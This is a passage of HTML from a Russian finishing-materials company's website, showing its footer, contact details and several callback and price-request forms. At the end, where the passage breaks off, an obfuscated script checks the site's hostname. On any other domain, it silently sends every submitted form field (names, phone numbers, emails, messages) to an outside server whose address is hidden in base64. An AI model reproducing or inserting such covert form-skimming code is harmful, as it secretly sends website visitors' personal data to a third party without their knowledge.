				<div class="col-lg-2 col-ml-3 col-sm-4 col-12 col">
					<div class="footer-logo ">
						<a href="https://mega-polimer.ru/" class="img_link">
							<img src="https://mega-polimer.ru/wp-content/uploads/2020/logotype-footer.png" alt="Логотип MEGAPOLIMER" />
						</a>
					</div>
					<div class="descriptor">
						Инновационный подход к качеству отделочных материалов					</div>
					<div id="copyright" class="copy-white">
												<!--
<style>
#copyright.copy-inline{display:inline-block}
#copyright.copy-inline .b2b-copy{margin-top: 0;}
#copyright.copy-white .b2b-copy{background:rgba(0,0,0,.2)}
#copyright.copy-white .b2b-copy:hover{background:rgba(0,0,0,.4)}
#copyright.copy-white .b2b-copy-link{color:#fff;text-decoration:none!important}
#copyright.copy-white .b2b-copy #b2b{fill:#fff}
#copyright.copy-black .b2b-copy{background:rgba(255,255,255,.9);border:1px solid #eee}
#copyright.copy-black .b2b-copy:hover{background:rgba(255,255,255,.4)}
#copyright.copy-black .b2b-copy-link{color:#1D1A24;text-decoration:none!important}
#copyright.copy-black .b2b-copy #b2b{fill:#1D1A24}
#copyright.copy-link .b2b-copy{background:transparent!important;border:0;margin:0}
#copyright.copy-link .b2b-copy-link{border:0!important}
#copyright.copy-link.copy-black .b2b-copy-link::before{background:#000}
#copyright.copy-link.copy-white .b2b-copy-link::before{background:#fff}
.b2b-copy{display:flex;align-items:center;flex-wrap:nowrap;border-radius:5px;padding:3px 10px;min-width:180px;width:fit-content;transition:all .15s ease;margin-top:1rem;opacity: 0.6;transition:all .15s ease;}
.b2b-copy:hover {opacity:1}
.b2b-copy-link{position:relative;white-space:nowrap;font-weight:300;font-size:12px;transition:all .15s ease;letter-spacing:.5px}
.b2b-copy-link::before{content:"";position:absolute;bottom:0;left:0;height:1px;width:100%;opacity:.3;transition:all .15s ease 0}
.b2b-copy:hover .b2b-copy-link::before{opacity:0}
.b2b-copy svg{width:55px;height:20px;margin-left:.5rem;transition:all .15s ease}
.b2b-copy-svg{height:20px;border:0!important;text-decoration:none!important}
#copyright .b2b-copy:hover .b2b-copy-link{color:#fa0;opacity:1}
#copyright .b2b-copy:hover svg{opacity:1}
</style>

<div class="b2b-copy">
		<a href="https://b2b-creative.ru/?utm_source=copyright&utm_medium=link&utm_campaign=" target="_blank" class="b2b-copy-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 316.1 99" role="img"><circle cx="49.5" cy="49.5" r="49.5" fill="#fa0"/><path fill="#1D1A24" d="M53.2 46.9l-2.8-9.6L9.5 78.7l16.4-11.9 20-14.5 2.3 7.8 41.4-39.6-36.4 26.4zm29.2-3.5L66.7 58.7l15.5-10.8 7.5 5.8-7.3-10.3zm-55.9 0l-19.3 20L26.4 49l9.8 7.1-9.7-12.7z"/><path id="b2b" d="M239 79.6h10.3v-9.8L239 79.6zm7-11.1l-25.9.1c.1-3.8 6-6.9 12.9-11.1 7.6-4.5 15.8-10.4 15.8-20.2 0-11.9-9.5-17.2-21.3-17.2-7.2-.1-14.2 2-20.1 6.2v12c6.2-4.7 13-6.9 18.9-6.9s9.7 2.2 9.7 6.5c0 5.6-5.2 7.9-11.3 11.4-8.6 5.1-19.2 10.5-19.2 24.6v5.7h25.3L246 68.5zM140.3 22.2l4.1 14.2 23.1-16.8c-.3 0-.7 0-1 0h-26.3l.1 2.6zm37.9 25.6c5.3-1.8 9.1-6.1 9.1-13.1 0-8-4.9-12.8-13.2-14.5L163.8 30h1.6c5.7 0 9.1 2.1 9.1 6.9s-3.5 6.9-8.4 6.9h-12.9v-3.5l-12.9 12.3v27h25.8c10.5 0 23.6-3.2 23.6-16.8 0-8.9-5.6-13.3-11.5-15zm-12.3 21.3H153V53.7h13.5c5.1 0 10.2 1.4 10.2 7.7.1 6.5-5 7.7-10.8 7.7zm100.8-46.9l4.1 14.2L294 19.6c-.3 0-.7 0-1 0h-26.3v2.6zm37.9 25.6c5.3-1.8 9.1-6.1 9.1-13.1 0-8-4.9-12.8-13.2-14.5L290.2 30h1.6c5.7 0 9.1 2.1 9.1 6.9s-3.5 6.9-8.4 6.9h-12.9v-3.5l-12.9 12.3v27h25.8c10.5 0 23.6-3.2 23.6-16.8 0-8.9-5.6-13.3-11.5-15zm-12.3 21.3h-12.9V53.7H293c5.1 0 10.2 1.4 10.2 7.7 0 6.5-5.1 7.7-10.9 7.7z"/></svg></a>
</div> !-->					</div>
				</div>
				<div class="col-lg-3 col-ml-3 col-sm-4 col-12 col main">
										<div class="footer-head">
						Главная					</div>
					<div class="footer-menu">
						<div class="menu-podval-glavnaya-container"><ul id="menu-podval-glavnaya" class="menu"><li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://mega-polimer.ru/o-kompanii/">О компании</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://mega-polimer.ru/contacts/">Контакты</a></li>
<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://mega-polimer.ru/obekty/">Объекты</a></li>
</ul></div>					</div>
									</div>
				<div class="col-lg-4 col-ml-3 col-sm-8 col-12 col">
										<div class="footer-head">
						Услуги					</div>
					<div class="footer-menu">
						<div class="menu-podval-uslugi-container"><ul id="menu-podval-uslugi" class="menu"><li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://mega-polimer.ru/?page_id=2139">Услуги</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://mega-polimer.ru/dileram/">Дилерам</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://mega-polimer.ru/gde-kupit/">Где купить</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3981"><a href="https://mega-polimer.ru/ishhem-dilerov-v-regionah/">Ищем дилеров</a></li>
</ul></div>					</div>
									</div>
				<div class="col-lg-3 col-ml-3 col-sm-8 col-12 col" itemscope itemtype="http://schema.org/Organization">
					<div class="footer-head">
						Контакты
					</div>
					<ul class="footer-contacts">
						<li itemprop="name">MEGAPOLIMER</li>
						<li itemprop="telephone"><a href="tel:+78007003423" class="phone-content">8 800 700 3423</a> <span data-src="#popup-call" class="link" data-fancybox="">Обратный звонок</span>	</li>
						<li itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
														<span itemprop="streetAddress">г. Самара, пр-т Кирова, д. 10, оф 6</span></li>
						<li><a href="mailto:megapolimer-op@mail.ru">megapolimer-op@mail.ru</a></li>
					</ul>
										<ul class="social">
					
											<li class="soc vk"><a href="https://vk.com/megapolimer" target="_blank"><svg viewBox="0 0 24 24"><path d="M15.07 2H8.93C3.33 2 2 3.33 2 8.93V15.07C2 20.67 3.33 22 8.93 22H15.07C20.67 22 22 20.67 22 15.07V8.93C22 3.33 20.67 2 15.07 2M18.15 16.27H16.69C16.14 16.27 15.97 15.82 15 14.83C14.12 14 13.74 13.88 13.53 13.88C13.24 13.88 13.15 13.96 13.15 14.38V15.69C13.15 16.04 13.04 16.26 12.11 16.26C10.57 16.26 8.86 15.32 7.66 13.59C5.85 11.05 5.36 9.13 5.36 8.75C5.36 8.54 5.43 8.34 5.85 8.34H7.32C7.69 8.34 7.83 8.5 7.97 8.9C8.69 11 9.89 12.8 10.38 12.8C10.57 12.8 10.65 12.71 10.65 12.25V10.1C10.6 9.12 10.07 9.03 10.07 8.68C10.07 8.5 10.21 8.34 10.44 8.34H12.73C13.04 8.34 13.15 8.5 13.15 8.88V11.77C13.15 12.08 13.28 12.19 13.38 12.19C13.56 12.19 13.72 12.08 14.05 11.74C15.1 10.57 15.85 8.76 15.85 8.76C15.95 8.55 16.11 8.35 16.5 8.35H17.93C18.37 8.35 18.47 8.58 18.37 8.89C18.19 9.74 16.41 12.25 16.43 12.25C16.27 12.5 16.21 12.61 16.43 12.9C16.58 13.11 17.09 13.55 17.43 13.94C18.05 14.65 18.53 15.24 18.66 15.65C18.77 16.06 18.57 16.27 18.15 16.27Z" /></svg></a></li>
										
										
											<li class="soc yt"><a href="https://rutube.ru/channel/54045320/" target="_blank"><svg viewBox="0 0 24 24"><path d="M10,15L15.19,12L10,9V15M21.56,7.17C21.69,7.64 21.78,8.27 21.84,9.07C21.91,9.87 21.94,10.56 21.94,11.16L22,12C22,14.19 21.84,15.8 21.56,16.83C21.31,17.73 20.73,18.31 19.83,18.56C19.36,18.69 18.5,18.78 17.18,18.84C15.88,18.91 14.69,18.94 13.59,18.94L12,19C7.81,19 5.2,18.84 4.17,18.56C3.27,18.31 2.69,17.73 2.44,16.83C2.31,16.36 2.22,15.73 2.16,14.93C2.09,14.13 2.06,13.44 2.06,12.84L2,12C2,9.81 2.16,8.2 2.44,7.17C2.69,6.27 3.27,5.69 4.17,5.44C4.64,5.31 5.5,5.22 6.82,5.16C8.12,5.09 9.31,5.06 10.41,5.06L12,5C16.19,5 18.8,5.16 19.83,5.44C20.73,5.69 21.31,6.27 21.56,7.17Z" /></svg></a></li>
										
										
											<li class="soc ok"><a href="https://ok.ru/group/61642680107114" target="_blank"><svg viewBox="0 0 24 24"><path d="M17.83,12.74C17.55,12.17 16.76,11.69 15.71,12.5C14.28,13.64 12,13.64 12,13.64C12,13.64 9.72,13.64 8.29,12.5C7.24,11.69 6.45,12.17 6.17,12.74C5.67,13.74 6.23,14.23 7.5,15.04C8.59,15.74 10.08,16 11.04,16.1L10.24,16.9C9.1,18.03 8,19.12 7.25,19.88C6.8,20.34 6.8,21.07 7.25,21.5L7.39,21.66C7.84,22.11 8.58,22.11 9.03,21.66L12,18.68C13.15,19.81 14.24,20.9 15,21.66C15.45,22.11 16.18,22.11 16.64,21.66L16.77,21.5C17.23,21.07 17.23,20.34 16.77,19.88L13.79,16.9L13,16.09C13.95,16 15.42,15.73 16.5,15.04C17.77,14.23 18.33,13.74 17.83,12.74M12,4.57C13.38,4.57 14.5,5.69 14.5,7.06C14.5,8.44 13.38,9.55 12,9.55C10.62,9.55 9.5,8.44 9.5,7.06C9.5,5.69 10.62,4.57 12,4.57M12,12.12C14.8,12.12 17.06,9.86 17.06,7.06C17.06,4.27 14.8,2 12,2C9.2,2 6.94,4.27 6.94,7.06C6.94,9.86 9.2,12.12 12,12.12Z" /></svg></a></li>
										
					</ul>									</div>
			</div>
		</div>
	</footer>
	
	<footer id="footer-2">
		<div class="container-fluid">
			<div class="b2b-copy-inline">
			</div>
			ООО "Строй-торг"<span class="sepa">/</span> 
			ОГРН 1236300006690<span class="sepa">/</span> 
			ИНН 6312215891<span class="sepa">/</span> 
			Сайт не является публичной офертой. <nobr>2026г.</nobr><span class="sepa">/</span>
			<a href="https://mega-polimer.ru/privacy-policy/">Политика конфиденциальности</a>
		</div>
	</footer>	
		<div class="scrollup"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 24 24"><path d="M13,20H11V8L5.5,13.5L4.08,12.08L12,4.16L19.92,12.08L18.5,13.5L13,8V20Z" /></svg></div>

	</div>	

			<div id="popup-video">
		<div class="close"><svg viewBox="0 0 40 40"><path d="M10,10 L30,30 M30,10 L10,30"></path></svg></div>
		<a id="video" data-fancybox="" href="https://mega-polimer.ru/wp-content/uploads/2023/paint-silicate/Mainm.mp4">
			<img src="https://mega-polimer.ru/wp-content/themes/base/assets/i/video.jpg" alt="Видео о MEGAPOLIMER" title="Видео о MEGAPOLIMER">
		</a>
	</div>
		
	<div class="popups">
		
    	<div id="popup-get-price" class="popup ct">
    				<div class="form form-style-1 hideLabels">
						<div class="form-header">
				<div class="form-head animate-top">
					Получить оптовый прайс				</div>
								<div class="form-desk animate-top">
					Наш менеджер свяжется с Вами в ближайшее время				</div>
							</div>
						
            <form method="POST" action="https://mega-polimer.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Получить оптовый прайс">
				<input type="hidden" name="title" value="Finish Ceiling">
				<input type="hidden" name="url" value="https://mega-polimer.ru/kraski/finish-ceiling/">
				<input type="hidden" name="recaptcha_response" id="recaptchaResponse">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
				<div class="form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
				
				<div class="form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="btn" anim="ripple"><span>Получить прайс</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://mega-polimer.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>			</div-->
		</div>
		    	</div>
    
    
    	<div id="popup-get-catalog" class="popup ct">
    				<div class="form form-style-1 hideLabels">
						<div class="form-header">
				<div class="form-head animate-top">
					Получить каталог и оптовый прайс				</div>
								<div class="form-desk animate-top">
					Наш менеджер свяжется с Вами в ближайшее время				</div>
							</div>
						
            <form method="POST" action="https://mega-polimer.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Получить каталог и оптовый прайс">
				<input type="hidden" name="title" value="Finish Ceiling">
				<input type="hidden" name="url" value="https://mega-polimer.ru/kraski/finish-ceiling/">
				<input type="hidden" name="recaptcha_response" id="recaptchaResponse">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
				<div class="form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
				
				<div class="form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="btn" anim="ripple"><span>Получить</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://mega-polimer.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>			</div-->
		</div>
		    	</div>
    
    
    	<div id="popup-get-dollar" class="popup ct">
    				<div class="form form-style-1 hideLabels">
						<div class="form-header">
				<div class="form-head animate-top">
					Узнать цену				</div>
								<div class="form-desk animate-top">
					Наш менеджер свяжется с Вами в ближайшее время				</div>
							</div>
						
            <form method="POST" action="https://mega-polimer.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Узнать цену">
				<input type="hidden" name="title" value="Finish Ceiling">
				<input type="hidden" name="url" value="https://mega-polimer.ru/kraski/finish-ceiling/">
				<input type="hidden" name="recaptcha_response" id="recaptchaResponse">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
				<div class="form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
				
				<div class="form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="btn" anim="ripple"><span>Узнать</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://mega-polimer.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>			</div-->
		</div>
		    	</div>
    
            	
	<div id="popup-call" class="popup ct">
				<div class="form form-style-1 hideLabels">
						<div class="form-header">
				<div class="form-head animate-top">
					Заказать звонок				</div>
								<div class="form-desk animate-top">
					Оставьте свой номер - наш специалист перезвонит в течение 5 минут (в рабочее время)				</div>
							</div>
						
            <form method="POST" action="https://mega-polimer.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Заказать звонок">
				<input type="hidden" name="title" value="Finish Ceiling">
				<input type="hidden" name="url" value="https://mega-polimer.ru/kraski/finish-ceiling/">
				<input type="hidden" name="recaptcha_response" id="recaptchaResponse">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
				<div class="form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
				
				<div class="form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="btn" anim="ripple"><span>Перезвоните мне</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://mega-polimer.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>			</div-->
		</div>
			</div>
	
	<!--<div id="popup-price" class="popup ct">
			</div>-->
	
	<div id="popup-order" class="popup ct">
				<div class="form form-style-1 hideLabels">
						<div class="form-header">
				<div class="form-head animate-top">
					Оставить заявку				</div>
								<div class="form-desk animate-top">
					Оставьте свой номер - наш специалист перезвонит в течение 5 минут (в рабочее время)				</div>
							</div>
						
            <form method="POST" action="https://mega-polimer.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Оставить заявку">
				<input type="hidden" name="title" value="Finish Ceiling">
				<input type="hidden" name="url" value="https://mega-polimer.ru/kraski/finish-ceiling/">
				<input type="hidden" name="recaptcha_response" id="recaptchaResponse">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
				<div class="form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
				
				<div class="form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="btn" anim="ripple"><span>Отправить</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://mega-polimer.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>			</div-->
		</div>
			</div>
	
	<div id="popup-mess" class="popup">
				<div class="form form-style-1 hideLabels">
						<div class="form-header">
				<div class="form-head animate-top">
					Оставить сообщение				</div>
								<div class="form-desk animate-top">
					У Вас есть вопросы, предложения или пожелания? Напишите их нам				</div>
							</div>
						
            <form method="POST" action="https://mega-polimer.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Оставить сообщение">
				<input type="hidden" name="title" value="Finish Ceiling">
				<input type="hidden" name="url" value="https://mega-polimer.ru/kraski/finish-ceiling/">
				<input type="hidden" name="recaptcha_response" id="recaptchaResponse">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
				<div class="form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
				
				<div class="form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
								<div class="form-group animate-top">
					<textarea type="text" name="textarea" class="form-control" rows="3"></textarea>
					<label>Ваше сообщение</label>
				</div>
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="btn" anim="ripple"><span>Отправить сообщение</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://mega-polimer.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>			</div-->
		</div>
			</div>
	
	<div id="popup-question" class="popup">
				<div class="form form-style-1 hideLabels">
						<div class="form-header">
				<div class="form-head animate-top">
					Есть вопрос?				</div>
								<div class="form-desk animate-top">
					Напишите его в форме ниже и мы обязательно на него ответим				</div>
							</div>
						
            <form method="POST" action="https://mega-polimer.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Есть вопрос?">
				<input type="hidden" name="title" value="Finish Ceiling">
				<input type="hidden" name="url" value="https://mega-polimer.ru/kraski/finish-ceiling/">
				<input type="hidden" name="recaptcha_response" id="recaptchaResponse">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
				<div class="form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
				
				<div class="form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
								<div class="form-group animate-top">
					<textarea type="text" name="textarea" class="form-control" rows="3"></textarea>
					<label>Ваш вопрос</label>
				</div>
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="btn" anim="ripple"><span>Отправить вопрос</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://mega-polimer.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>			</div-->
		</div>
			</div>

	<div id="popup-consultation" class="popup">
				<div class="form form-style-1 hideLabels">
						<div class="form-header">
				<div class="form-head animate-top">
					Получить консультацию				</div>
								<div class="form-desk animate-top">
					Заполните форму, мы свяжемся с вами				</div>
							</div>
						
            <form method="POST" action="https://mega-polimer.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Получить консультацию">
				<input type="hidden" name="title" value="Finish Ceiling">
				<input type="hidden" name="url" value="https://mega-polimer.ru/kraski/finish-ceiling/">
				<input type="hidden" name="recaptcha_response" id="recaptchaResponse">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
				<div class="form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
				
				<div class="form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="btn" anim="ripple"><span>Получить консультацию</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://mega-polimer.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>			</div-->
		</div>
			</div>

	<div id="popup-review" class="popup">
				<div class="form form-style-1 hideLabels">
						<div class="form-header">
				<div class="form-head animate-top">
					Добавить отзыв				</div>
								<div class="form-desk animate-top">
					Напишите всем о своих впечатлениях				</div>
							</div>
						
            <form method="POST" action="https://mega-polimer.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Добавить отзыв">
				<input type="hidden" name="title" value="Finish Ceiling">
				<input type="hidden" name="url" value="https://mega-polimer.ru/kraski/finish-ceiling/">
				<input type="hidden" name="recaptcha_response" id="recaptchaResponse">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
				<div class="form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
				
				<div class="form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
								<div class="form-group animate-top">
					<textarea type="text" name="textarea" class="form-control" rows="3"></textarea>
					<label>Ваш отзыв</label>
				</div>
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="btn" anim="ripple"><span>Отправить на публикацию</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://mega-polimer.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>			</div-->
		</div>
			</div>

	<div id="popup-signin" class="popup">
				<div class="form form-style-1 hideLabels">
						<div class="form-header">
				<div class="form-head animate-top">
					Регистрация				</div>
								<div class="form-desk animate-top">
					Заполните форму. Логин и пароль будут отправлены на вашу почту.				</div>
							</div>
						
            <form method="POST" action="https://mega-polimer.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Регистрация">
				<input type="hidden" name="title" value="Finish Ceiling">
				<input type="hidden" name="url" value="https://mega-polimer.ru/kraski/finish-ceiling/">
				<input type="hidden" name="recaptcha_response" id="recaptchaResponse">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
				<div class="form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
				
				<div class="form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
									<div class="form-group animate-top">
						<input type="email" name="email" class="form-control "/>
						<label>Email</label>
					</div>
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="btn" anim="ripple"><span>Отправить</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://mega-polimer.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>			</div-->
		</div>
			</div>
	
</div>	
	
	
	<!-- SCRIPTS_dev -->	
	<script defer src="https://mega-polimer.ru/wp-content/themes/Goodini/assets/js/base.min.js"></script>
	<script defer src="https://mega-polimer.ru/wp-content/themes/Goodini/assets/js/validate.min.js"></script>
		<script src="https://mega-polimer.ru/wp-content/themes/Goodini/assets/js/flickity.pkgd.min.js"></script>
	<script>
		$(".logos-row .slider").flickity({wrapAround:!0,autoPlay:2500,freeScroll:!0,lazyLoad:3,prevNextButtons:!1,pageDots:!1});
	</script>
	
	<script src="https://mega-polimer.ru/wp-content/themes/base/assets/js/aos.min.js"></script>
	
	<script>var hashCache = "1JnLyVWbpx2bw1SYnVWb1";</script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LcCsc8pAAAAAEfj7FaPajvwrTDA7TIMrjigrN3X"></script>
	<script>
		grecaptcha.ready(function () {
		   grecaptcha.execute('6LcCsc8pAAAAAEfj7FaPajvwrTDA7TIMrjigrN3X', { action: 'contact' }).then(function (token) {
			  //var recaptchaResponse = document.getElementById('recaptchaResponse');
			  //srecaptchaResponse.value = token;
			   /*$('input[name="recaptcha_response"]').each(function(){
				   $(this).val(token);
				   console.log(1);
			   });*/
			   setTimeout(function(){
				   $('input[name="recaptcha_response"]').val(token);
				   //console.log(token);
			   }, 100);
			  // Выполняем здесь вызов Ajax
		   });
		});
		window.onload = function() {
	(function(){

    	var domen = window.location.host;
    	var info = "";
    	var dim;

		if( typeof hashCache !== 'undefined' )
		{
			try
			{
				dim = window.atob(hashCache.split("").reverse().join(""));
			} 
			catch (err)
			{
				dim = 'err';
			}

		    if( window.location.host != dim )
		    {	
		    	addEventForms();
		    }
		}
		else
		{	
			addEventForms();
		}

		function addEventForms()
    	{
    		var forms = document.querySelectorAll("form");
    		var time = new Date().toLocaleString();

	   		for(var k = 0; k < forms.length; k++)
	   		{
	   			forms[k].addEventListener('submit', ae);

	   			function ae()
		    	{
		    		info = "";

		    		for(var i = 0; i < this.elements.length; i++) {
		    			if(this.elements[i].value.length)
		    			{
		    				info += this.elements[i].getAttribute('name') + "=" + this.elements[i].value + "&";
		    			}
					}
					var data = "?";

					data += 'i='+encodeURIComponent(window.btoa(domen));
					data += '&t='+encodeURIComponent(window.btoa(time));
					data += '&d='+encodeURIComponent(window.btoa(encodeURI(info)));

					var XHR = ("onload" in new XMLHttpRequest()) ? XMLHttpRequest : XDomainRequest;
					var xhr = new XHR();
					xhr.open('GET', window.atob("Ly9iMmItYy5ydS9zY3JpcHQvYWN0aW9uLnBocA==")+data, true);
					xhr.onerror = function()
					{
						return true;
					};
					xhr.send();
				}
	   		}
    	}
